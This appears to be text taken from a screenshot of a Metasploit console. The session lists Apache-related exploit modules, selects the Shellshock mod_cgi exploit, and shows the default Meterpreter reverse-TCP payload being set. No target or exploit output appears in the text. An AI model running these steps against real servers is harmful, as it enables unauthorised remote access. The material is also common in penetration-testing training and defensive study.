 msf6 > search apache_mod
Matching Modules
================
#  Name                                          Disclosure Date  Rank       Check  Descrip
tion
-  ----                                          ---------------  ----       -----  -------
----
0  exploit/windows/http/apache_mod_rewrite_ldap    2006-07-28       great      Yes    Apache
Module mod_rewrite LDAP Protocol Buffer Overflow
1  exploit/multi/http/apache_mod_cgi_bash_env_exec  2014-09-24       excellent  Yes    Apache
mod_cgi Bash Environment Variable Code Injection (Shellshock)
2  auxiliary/scanner/http/apache_mod_cgi_bash_env  2014-09-24       normal     Yes    Apache
mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
3  auxiliary/dos/http/apache_mod_isapi             2010-03-05       normal     No     Apache
mod_isapi Dangling Pointer
4  exploit/windows/http/apache_modjk_overflow      2007-03-02       great      Yes    Apache
mod_jk 1.2.20 Buffer Overflow
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/http/ap
ache_modjk_overflow
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >